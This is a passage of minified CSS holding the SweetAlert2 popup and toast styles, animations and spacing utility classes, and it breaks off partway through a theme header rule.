.swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;-ms-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;-ms-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.4);box-shadow:0 0 10px rgba(0, 0, 0, 0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0, 0, 0, 0.4)}.swal2-popup{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:0.3125em;background:#fff;font-family:inherit;font-size:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em auto 0;z-index:1}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1))}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.2)), to(rgba(0, 0, 0, 0.2)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:-o-linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));background-image:linear-gradient(rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm:after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:.3125em;padding:.625em 2em;font-weight:500;-webkit-box-shadow:none;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;border-radius:0.25em;background:initial;background-color:#3085d6;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled.swal2-cancel{border:0;border-radius:0.25em;background:initial;background-color:#aaa;color:#fff;font-size:1.0625em}.swal2-popup .swal2-styled:focus{outline:none;-webkit-box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4);box-shadow:0 0 0 2px #fff, 0 0 0 4px rgba(50, 100, 150, 0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em 0 0;padding:1em 0 0;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:1.2em;height:1.2em;padding:0;-webkit-transition:color 0.1s ease-out;-o-transition:color 0.1s ease-out;transition:color 0.1s ease-out;border:none;border-radius:0;background:transparent;color:#cccccc;font-family:serif;font-size:2.5em;line-height:1.2;cursor:pointer;overflow:hidden}.swal2-popup .swal2-close:hover{-webkit-transform:none;-ms-transform:none;transform:none;color:#f27474}.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{display:none}.swal2-popup .swal2-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;padding:0;color:#545454;font-size:1.125em;font-weight:300;line-height:normal;z-index:1;word-wrap:break-word}.swal2-popup #swal2-content{text-align:center}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{margin:1em auto}.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{width:100%;-webkit-transition:border-color .3s, -webkit-box-shadow .3s;transition:border-color .3s, -webkit-box-shadow .3s;-o-transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s;transition:border-color .3s, box-shadow .3s, -webkit-box-shadow .3s;border:1px solid #d9d9d9;border-radius:0.1875em;font-size:1.125em;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.06);-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{border:1px solid #b4dbed;outline:none;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{color:#cccccc}.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{color:#cccccc}.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{color:#cccccc}.swal2-popup .swal2-range input{width:80%}.swal2-popup .swal2-range output{width:20%;font-weight:600;text-align:center}.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{height:2.625em;margin:1em auto;padding:0;font-size:1.125em;line-height:2.625em}.swal2-popup .swal2-input{height:2.625em;padding:0 0.75em}.swal2-popup .swal2-input[type=number]{max-width:10em}.swal2-popup .swal2-file{font-size:1.125em}.swal2-popup .swal2-textarea{height:6.75em;padding:0.75em}.swal2-popup .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;color:#545454;font-size:1.125em}.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{margin:0 .6em;font-size:1.125em}.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{margin:0 .4em}.swal2-popup .swal2-validation-message{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0.625em;background:#f0f0f0;color:#666666;font-size:1em;font-weight:300;overflow:hidden}.swal2-popup .swal2-validation-message:before{display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center;content:'!';zoom:normal}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@-moz-document url-prefix(){.swal2-close:focus{outline:2px solid rgba(50, 100, 150, 0.4)}}.swal2-icon{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;line-height:5em;cursor:default;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;zoom:normal}.swal2-icon-text{font-size:3.75em}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-warning{border-color:#facea8;color:#f8bb86}.swal2-icon.swal2-info{border-color:#9de0f6;color:#3fc3ee}.swal2-icon.swal2-question{border-color:#c9dae1;color:#87adbd}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.4375em;left:-2.0635em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:3.75em 3.75em;-ms-transform-origin:3.75em 3.75em;transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.6875em;left:1.875em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 3.75em;-ms-transform-origin:0 3.75em;transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}.swal2-icon.swal2-success .swal2-success-ring{position:absolute;top:-.25em;left:-.25em;width:100%;height:100%;border:0.25em solid rgba(165, 220, 134, 0.3);border-radius:50%;z-index:2;-webkit-box-sizing:content-box;box-sizing:content-box}.swal2-icon.swal2-success .swal2-success-fix{position:absolute;top:.5em;left:1.625em;width:.4375em;height:5.625em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:1}.swal2-icon.swal2-success [class^=swal2-success-line]{display:block;position:absolute;height:.3125em;border-radius:.125em;background-color:#a5dc86;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.875em;width:1.5625em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 1.25em;padding:0;font-weight:600}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{width:2em;height:2em;border-radius:2em;background:#3085d6;color:#fff;line-height:2em;text-align:center;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}.swal2-show{-webkit-animation:swal2-show 0.3s;animation:swal2-show 0.3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:swal2-hide 0.15s forwards;animation:swal2-hide 0.15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-rtl .swal2-close{right:auto;left:0}.swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:swal2-animate-success-line-tip 0.75s;animation:swal2-animate-success-line-tip 0.75s}.swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:swal2-animate-success-line-long 0.75s;animation:swal2-animate-success-line-long 0.75s}.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:swal2-rotate-success-circular-line 4.25s ease-in;animation:swal2-rotate-success-circular-line 4.25s ease-in}.swal2-animate-error-icon{-webkit-animation:swal2-animate-error-icon 0.5s;animation:swal2-animate-error-icon 0.5s}.swal2-animate-error-icon .swal2-x-mark{-webkit-animation:swal2-animate-error-x-mark 0.5s;animation:swal2-animate-error-x-mark 0.5s}@-webkit-keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swal2-rotate-loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:initial!important}}.mt-0{margin-top:0px!important}.pt-0{padding-top:0px!important}.mb-0{margin-bottom:0px!important}.pb-0{padding-bottom:0px!important}.ml-0{margin-left:0px!important}.pl-0{padding-left:0px!important}.mr-0{margin-right:0px!important}.pr-0{padding-right:0px!important}.mt-5{margin-top:5px!important}.pt-5{padding-top:5px!important}.mb-5{margin-bottom:5px!important}.pb-5{padding-bottom:5px!important}.ml-5{margin-left:5px!important}.pl-5{padding-left:5px!important}.mr-5{margin-right:5px!important}.pr-5{padding-right:5px!important}.mt-10{margin-top:10px!important}.pt-10{padding-top:10px!important}.mb-10{margin-bottom:10px!important}.pb-10{padding-bottom:10px!important}.ml-10{margin-left:10px!important}.pl-10{padding-left:10px!important}.mr-10{margin-right:10px!important}.pr-10{padding-right:10px!important}.mt-15{margin-top:15px!important}.pt-15{padding-top:15px!important}.mb-15{margin-bottom:15px!important}.pb-15{padding-bottom:15px!important}.ml-15{margin-left:15px!important}.pl-15{padding-left:15px!important}.mr-15{margin-right:15px!important}.pr-15{padding-right:15px!important}.mt-20{margin-top:20px!important}.pt-20{padding-top:20px!important}.mb-20{margin-bottom:20px!important}.pb-20{padding-bottom:20px!important}.ml-20{margin-left:20px!important}.pl-20{padding-left:20px!important}.mr-20{margin-right:20px!important}.pr-20{padding-right:20px!important}.mt-25{margin-top:25px!important}.pt-25{padding-top:25px!important}.mb-25{margin-bottom:25px!important}.pb-25{padding-bottom:25px!important}.ml-25{margin-left:25px!important}.pl-25{padding-left:25px!important}.mr-25{margin-right:25px!important}.pr-25{padding-right:25px!important}.mt-30{margin-top:30px!important}.pt-30{padding-top:30px!important}.mb-30{margin-bottom:30px!important}.pb-30{padding-bottom:30px!important}.ml-30{margin-left:30px!important}.pl-30{padding-left:30px!important}.mr-30{margin-right:30px!important}.pr-30{padding-right:30px!important}.mt-35{margin-top:35px!important}.pt-35{padding-top:35px!important}.mb-35{margin-bottom:35px!important}.pb-35{padding-bottom:35px!important}.ml-35{margin-left:35px!important}.pl-35{padding-left:35px!important}.mr-35{margin-right:35px!important}.pr-35{padding-right:35px!important}.mt-40{margin-top:40px!important}.pt-40{padding-top:40px!important}.mb-40{margin-bottom:40px!important}.pb-40{padding-bottom:40px!important}.ml-40{margin-left:40px!important}.pl-40{padding-left:40px!important}.mr-40{margin-right:40px!important}.pr-40{padding-right:40px!important}.mt-45{margin-top:45px!important}.pt-45{padding-top:45px!important}.mb-45{margin-bottom:45px!important}.pb-45{padding-bottom:45px!important}.ml-45{margin-left:45px!important}.pl-45{padding-left:45px!important}.mr-45{margin-right:45px!important}.pr-45{padding-right:45px!important}.mt-50{margin-top:50px!important}.pt-50{padding-top:50px!important}.mb-50{margin-bottom:50px!important}.pb-50{padding-bottom:50px!important}.ml-50{margin-left:50px!important}.pl-50{padding-left:50px!important}.mr-50{margin-right:50px!important}.pr-50{padding-right:50px!important}.mt-75{margin-top:75px!important}.pt-75{padding-top:75px!important}.mb-75{margin-bottom:75px!important}.pb-75{padding-bottom:75px!important}.ml-75{margin-left:75px!important}.pl-75{padding-left:75px!important}.mr-75{margin-right:75px!important}.pr-75{padding-right:75px!important}.mt-100{margin-top:100px!important}.pt-100{padding-top:100px!important}.mb-100{margin-bottom:100px!important}.pb-100{padding-bottom:100px!important}.ml-100{margin-left:100px!important}.pl-100{padding-left:100px!important}.mr-100{margin-right:100px!important}.pr-100{padding-right:100px!important}.m-0{margin:0px!important}.p-0{padding:0px!important}.m-5{margin:5px!important}.p-5{padding:5px!important}.m-10{margin:10px!important}.p-10{padding:10px!important}.m-15{margin:15px!important}.p-15{padding:15px!important}.m-20{margin:20px!important}.p-20{padding:20px!important}.m-25{margin:25px!important}.p-25{padding:25px!important}.m-30{margin:30px!important}.p-30{padding:30px!important}.m-35{margin:35px!important}.p-35{padding:35px!important}.m-40{margin:40px!important}.p-40{padding:40px!important}.m-45{margin:45px!important}.p-45{padding:45px!important}.m-50{margin:50px!important}.p-50{padding:50px!important}.m-75{margin:75px!important}.p-75{padding:75px!important}.m-100{margin:100px!important}.p-100{padding:100px!important}.no-border{border:0!important}.bold{font-weight:bold}@media (min-width:992px){.header-layout-1 .header-box{background-color:#ffffff}.header-layout-1 #theme-search-btn{font-family:Montserrat, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600;text-transform:none;color:#333}.header-layout-1 .theme-primary-menu>li>a{font-family:Montserrat, Helvetica, 